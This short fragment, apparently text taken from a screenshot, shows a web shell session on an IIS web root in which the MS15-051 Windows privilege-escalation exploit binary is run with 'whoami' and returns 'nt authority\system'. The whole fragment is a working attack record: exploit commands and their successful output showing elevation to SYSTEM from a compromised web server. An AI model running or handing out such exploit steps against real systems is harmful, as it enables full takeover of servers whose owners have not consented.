 (*) Infomations
Current Path: C:/inetpub/wwwroot
Drive   List: C:
(*) Enter ashelp to view local commands
C:\inetpub\wwwroot> cd C:/inetpub/wwwroot/
C:\inetpub\wwwroot> ms15-051x64.exe "whoami"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 624 created.
==============================
nt authority\system
C:\inetpub\wwwroot>